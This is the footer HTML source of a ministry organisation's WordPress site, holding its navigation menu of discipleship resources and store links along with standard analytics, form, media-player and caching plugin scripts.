      MENU    <a href="https://disciplefirst.com"><img width="257" height="71" class="bar_logo" alt="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%2071'%3E%3C/svg%3E" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/><noscript><img width="257" height="71" class="bar_logo" alt="logo" src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/></noscript></a>  </div>
</div>			 
			<div data-rocket-location-hash="064a281262de6c0c7c845fe93cd982f0" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>

     
</ul>
				
				</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b91211746e20efa93c479c117/31b9d255c3fde4e02fe8003a3.js");</script>        <script>
            jQuery(function($){
                $('.trainer-menu-item').remove(); // Remove the Trainer Library menu item
            })
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3FVJBF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div data-rocket-location-hash="931c54ce6f85bad9e7bd9d243dfe8417" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="cadfb11d5ae264d0453b95cabb96d939" class="pswp__bg"></div>
	<div data-rocket-location-hash="c6c01ced8420abd6211c4b61f54ee66f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="31961f568ea4793627230a4f339b24d3" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="54332c12a6b9bedf0dd9f65cceb042c7" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.2" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"2e639a83fd","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":[]};
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"2e639a83fd","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":[]};
//# sourceURL=presto-components-js-extra
/* ]]> */
</script>
<script src="https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785" type="module" defer></script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://disciplefirst.com/wp-admin/admin-ajax.php","restUrl":"https://disciplefirst.com/wp-json/","restNonce":"2e639a83fd"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.5" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le7lFoUAAAAAKr2XJgB7vOQvmkAyKdhSeEYG9BR', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.6" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"7485f2234b"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.6" id="learndash-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=4.25.6" id="learndash-course-grid-elementor-compatibility-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/my-profile/|/dashboard/|/my-account/|/disciple-events/|/courses/|/courses/|/international-partnership/|/blog/|/events/|/feed/podcast/disciple-making-leader/|/feed/podcast/|/campaign/my-second-campaign/|/checkout/|/cart/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://disciplefirst.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://disciplefirst.com","ajax_url":"https://disciplefirst.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
